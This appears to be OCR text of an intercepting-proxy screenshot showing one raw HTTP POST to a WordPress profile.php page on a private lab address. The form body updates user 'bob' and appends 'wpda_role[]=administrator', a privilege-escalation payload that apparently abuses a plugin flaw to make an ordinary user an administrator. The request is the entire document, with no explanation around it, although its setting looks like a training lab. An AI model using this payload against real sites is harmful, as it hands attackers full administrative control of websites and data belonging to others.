 Quick Start Request Response Requester Break
Method Header: Text Body: Text
POST http://10.10.64.230/wordpress/wp-admin/profile.php HTTP/1.1
Host: 10.10.64.230
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.64.230/wordpress/wp-admin/profile.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 336
Origin: http://10.10.64.230
Connection: keep-alive
_wpnonce=7b3319eeb7&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=
d28bfa5f73&admin_color=fresh&admin_bar_front=1&first_name=bob&last_name=bob&nickname=bob&display_name=bob+bob&email=
bob%40localhost.com&url=&description=TEST+BIO&pass1=&pass2=&action=update&user_id=2&submit=Update+Profile&wpda_role[]=
administrator